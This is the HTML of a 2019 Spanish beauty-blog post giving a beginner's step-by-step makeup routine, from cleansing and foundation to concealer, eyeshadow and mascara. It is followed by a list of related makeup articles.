		<h1 class="entry-title">Cómo maquillarse correctamente paso a paso</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-05-24T13:05:06+02:00" itemprop="datePublished">24 de mayo de 2019</time><time class="updated" datetime="2019-05-24T13:05:08+02:00" itemprop="dateModified">24 de mayo de 2019</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_269107223 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_269107223" data-essb-postid="787" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-fullurl="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-instance="269107223"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Cómo%20maquillarse%20correctamente%20paso%20a%20paso%20https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Cómo%20maquillarse%20correctamente%20paso%20a%20paso%20https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F&#39;, &#39;269107223&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename" data-cnt="0" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;269107223&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename" data-cnt="0" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" style="display: none !important;" data-essb-hide-till="50" data-counter-pos="right" data-counter-value="0"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="0" data-cnt-short="0"> </span></span></div></li></ul></div>
<p>Existe una frase que dice “No existe una persona fea, sino mal arreglada” y es algo que no discuto, porque el maquillaje es uno de los medios que nos puede ayudar a lucir espectacular y ser el centro de atención en muchas ocasiones.  </p>



<p>Y te lo digo, porque conozco a muchas amigas que con un buen maquillaje dejan de parecer un patito feo.</p>



<p>Pero tienes que tener muy en cuenta que no todos los maquillajes valen para ti, debes de aprender técnicas de maquillaje y a <strong>como maquillarte</strong> probando con el tiempo, para decidir cuál es el mejor maquillaje para tí.</p>



<p>En el mundo actual ahí, un sinfín de marcas de productos de belleza que se hacen competencia por su calidad y lo que pueden lograr en nuestro rostro.</p>



<p>Aunque existen muchos métodos o trucos caseros que te ayudarán a lucir bella y ahorrar algo de dinero. </p>



<p>Podemos difuminar con los dedos por ejemplo, suavemente para lograr un acabado como de pincel y como estas tenemos muchas técnicas más.</p>



<p><strong>¿Ves que no es tan difícil aprender a como maquillarse? </strong></p>



<p>Aquí te dejare una guía, la cual puedas estudiar y practicar con pasos sencillos y fáciles la manera de aplicar el maquillaje correctamente. </p>



<p>Pero si prefieres ver un vídeo en vez de leer aquí te dejo uno muy bueno que he encontrado en youtube:</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="COMO MAQUILLARSE PASO A PASO PARA PRINCIPIANTES" width="720" height="405" src="https://www.youtube.com/embed/tEjb1RDwn7Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen=""></iframe>
</div></figure>



<h2 class="wp-block-heading"><strong>Pasos que debes de seguir para maquillarte correctamente:</strong></h2>



<ol class="wp-block-list"><li>Lo primero que debes hacer es limpiar tu piel<strong>, </strong>debemos cuidar la salud de nuestra piel y mantenerla limpia, si hacemos una correcta limpieza evitaremos que los poros se tapen y el maquillaje pueda absorberse mejor e incluso mantener una piel reluciente por estar hidratada.</li><li>Puedes buscar un hidratante que no sea graso y que sea neutro para hidratar tu cara. Algo que tienes que hacer todas las noches después de desmaquillarte.</li><li>Existen bases que también funcionan como producto hidratante solo que tienen el color deseado de la base, para saber el color perfecto para ti, toma en cuenta tu frente, tus ojos,  tus pómulos, donde llegue tu cabello e incluso parte de la quijada y un poco del cuello (es uno de los secretos de <strong>como maquillarse </strong>adecuadamente).</li></ol>



<p>Es importante saber usar bien la base porque si no le damos una buena textura o no difuminamos bien la base en el rostro, tendremos malos resultados y nuestra piel parecería como manchada. </p>



<p>Te recomiendo leer este otro artículo para <a href="http://wordpress-530858-1746572.cloudwaysapps.com/maquillaje/como-unificar-tono-piel-base-en-crema/" data-lasso-id="74">aprender a usar bien la base y unificar el tono de tu piel</a>. </p>



<p><em>Las esponjas de maquillaje siempre te ayudaran mucho más que cualquier herramienta.</em></p>



<ol class="wp-block-list"><li>Luego con la misma esponja de la base puedes colocar el corrector de ojeras o con un pincel, lo importante es que facilite la extensión de la misma, en la parte de la ojera.</li></ol>



<p> Si deseas, coloca también corrector de ojeras en el párpado, esto te ayudará a lucir mejor con unas sombras bien hechas.</p>



<ol class="wp-block-list"><li>Utiliza polvos compacto traslucido esto conservará la naturalidad.</li><li>Luego aplica la sombra, con un tono  algo más oscurito que tu piel, para que así tengas un color más oscuro de párpado y que no parezca maquillaje. </li><li>Usa el rimel de último, trata de que sea de esas que no te dan tanto volumen y tu pestaña parezcas totalmente naturales.</li></ol>



<p>Si usas bien estas técnicas, llegará el día que no te resultará difícil maquillarte tu misma. Solo necesitas un poco de tiempo y ganas de aprender. </p>



<p>Para terminar te recomiendo que compres unas toallitas desmaquillantes y que practiques mis demás técnicas de maquillaje para cuando tengas que salir, estés totalmente preparada y lista para lucir bella. </p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/10-trucos-de-maquillaje-para-pieles-maduras-ilumina-tu-rostro-y-resta-anos-con-sencillez/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Trucos-de-Maquillaje-para-Pieles-Maduras-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Trucos de Maquillaje para Pieles Maduras" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Trucos-de-Maquillaje-para-Pieles-Maduras-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Trucos-de-Maquillaje-para-Pieles-Maduras-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Trucos-de-Maquillaje-para-Pieles-Maduras-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Trucos-de-Maquillaje-para-Pieles-Maduras.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/10-trucos-de-maquillaje-para-pieles-maduras-ilumina-tu-rostro-y-resta-anos-con-sencillez/">10 Trucos de Maquillaje para Pieles Maduras: ¡Ilumina tu Rostro y Resta Años con Sencillez!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/ideas-de-maquillaje-de-halloween-para-ninos-en-2024-terrorificamente-adorables/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas de Maquillaje de halloween para niños" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Ideas-de-Maquillaje-de-halloween-para-ninos.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/ideas-de-maquillaje-de-halloween-para-ninos-en-2024-terrorificamente-adorables/">+35 Ideas de Maquillaje de halloween para niños en 2024! ¡Terroríficamente Adorables!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/tu-guia-definitiva-para-un-orgullo-explosivo-de-color-23-ideas-de-maquillaje-pride-que-te-dejaran-sin-aliento/">
                        <img loading="lazy" decoding="async" width="150" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/03/ideas-de-maquillaje-pride-150x300.jpg" class="attachment-medium size-medium wp-post-image" alt="ideas de maquillaje pride" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/03/ideas-de-maquillaje-pride-150x300.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/03/ideas-de-maquillaje-pride-512x1024.jpg 512w, https://hablemosdebelleza.es/wp-content/uploads/2024/03/ideas-de-maquillaje-pride-768x1536.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/03/ideas-de-maquillaje-pride.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/tu-guia-definitiva-para-un-orgullo-explosivo-de-color-23-ideas-de-maquillaje-pride-que-te-dejaran-sin-aliento/">¡Tu guía definitiva para un Orgullo explosivo de color! 23 ideas de maquillaje pride que te dejarán sin aliento</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-limpiar-las-brochas-de-maquillaje-con-bicarbonato-de-sodio/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2023/08/limpiando-brochas-de-maquillaje-con-bicarbonato-de-sodio-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="limpiando brochas de maquillaje con bicarbonato de sodio" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/08/limpiando-brochas-de-maquillaje-con-bicarbonato-de-sodio-300x169.jpeg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/08/limpiando-brochas-de-maquillaje-con-bicarbonato-de-sodio-1024x576.jpeg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/08/limpiando-brochas-de-maquillaje-con-bicarbonato-de-sodio-768x432.jpeg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/08/limpiando-brochas-de-maquillaje-con-bicarbonato-de-sodio.jpeg 1365w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-limpiar-las-brochas-de-maquillaje-con-bicarbonato-de-sodio/">Cómo limpiar las brochas de maquillaje con bicarbonato de sodio</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/para-que-tu-maquillaje-dure-3-veces-mas-no-olvides-este-paso-imprescindible/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Para-que-tu-maquillaje-dure-3-veces-mas-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="Para que tu maquillaje dure 3 veces más" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Para-que-tu-maquillaje-dure-3-veces-mas-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Para-que-tu-maquillaje-dure-3-veces-mas-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Para-que-tu-maquillaje-dure-3-veces-mas-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Para-que-tu-maquillaje-dure-3-veces-mas.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/para-que-tu-maquillaje-dure-3-veces-mas-no-olvides-este-paso-imprescindible/">Para que tu maquillaje dure 3 veces más: no olvides este paso imprescindible</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-maquillarme-si-tengo-ojos-marrones/">
                        <img loading="lazy" decoding="async" width="300" height="156" src="https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-300x156.jpg" class="attachment-medium size-medium wp-post-image" alt="como maquillar los ojos marrones" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-300x156.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-1024x534.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-768x401.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-960x501.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-1080x563.jpg 1080w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones-1200x626.jpg 1200w, https://hablemosdebelleza.es/wp-content/uploads/2021/12/como-maquillajar-los-ojos-marrones.jpg 1250w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-maquillarme-si-tengo-ojos-marrones/">Cómo maquillarme si tengo ojos marrones</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/maravillosos-consejos-para-tener-unos-ojos-coquetos-y-hermosos-sin-tanto-maquillaje/">
                        <img loading="lazy" decoding="async" width="300" height="214" src="https://hablemosdebelleza.es/wp-content/uploads/2021/09/consejos-para-ojos-hermosos-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="consejos para ojos hermosos" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/09/consejos-para-ojos-hermosos-300x214.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2021/09/consejos-para-ojos-hermosos.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/maravillosos-consejos-para-tener-unos-ojos-coquetos-y-hermosos-sin-tanto-maquillaje/">Maravillosos consejos para tener unos ojos coquetos y hermosos sin tanto maquillaje</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/maquillaje-para-ojos-aprende-a-aplicarte-sombras-con-este-videotutorial-de-20-minutos/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cómo aplicar sombras en los ojos" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos-750x421.jpg 750w, https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos-728x410.jpg 728w, https://hablemosdebelleza.es/wp-content/uploads/2020/05/Cómo-aplicar-sombras-en-los-ojos.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/maquillaje-para-ojos-aprende-a-aplicarte-sombras-con-este-videotutorial-de-20-minutos/">¡Maquillaje para Ojos!  Aprende a aplicarte sombras con este videotutorial de 20 minutos</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/consejos-para-mantener-maquillaje-perfecto/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="consejos para mantener maquillaje perfecto" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto-750x450.jpg 750w, https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2020/03/consejos-para-mantener-maquillaje-perfecto.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/consejos-para-mantener-maquillaje-perfecto/">5 consejos para mantener el maquillaje perfecto</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-usar-tu-delineador-de-ojos-sin-salirte/">
                        <img loading="lazy" decoding="async" width="300" height="193" src="https://hablemosdebelleza.es/wp-content/uploads/2019/07/como-usar-el-delineador-de-ojos-sin-salirte-300x193.jpg" class="attachment-medium size-medium wp-post-image" alt="Como usar el delineador de ojos sin salirte" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/07/como-usar-el-delineador-de-ojos-sin-salirte-300x193.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/07/como-usar-el-delineador-de-ojos-sin-salirte-696x447.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/07/como-usar-el-delineador-de-ojos-sin-salirte-653x420.jpg 653w, https://hablemosdebelleza.es/wp-content/uploads/2019/07/como-usar-el-delineador-de-ojos-sin-salirte.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-usar-tu-delineador-de-ojos-sin-salirte/">Cómo usar tu delineador de ojos sin salirte</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-unificar-tono-piel-base-en-crema/">
                        <img loading="lazy" decoding="async" width="300" height="191" src="https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel-300x191.jpg" class="attachment-medium size-medium wp-post-image" alt="como unificar tono de piel" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel-300x191.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel-768x490.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel-696x444.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel-659x420.jpg 659w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/unificar-tono-de-piel.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-unificar-tono-piel-base-en-crema/">Cómo unificar el tono de piel con base en crema</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-aplicar-sombras-de-ojos-paso-a-paso/">
                        <img loading="lazy" decoding="async" width="300" height="191" src="https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso-300x191.jpg" class="attachment-medium size-medium wp-post-image" alt="como aplicar sombra de ojos paso a paso" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso-300x191.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso-768x490.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso-696x444.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso-659x420.jpg 659w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/aplicar-sombra-de-ojos-paso-a-paso.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-aplicar-sombras-de-ojos-paso-a-paso/">Cómo aplicar sombras de ojos para lucir bella</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-recuperar-rimel-seco/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="como recuperar un rimel seco" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-1024x682.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-696x464.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-1068x712.jpg 1068w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-630x420.jpg 630w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-600x400.jpg 600w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-960x640.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-1080x720.jpg 1080w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco-1200x800.jpg 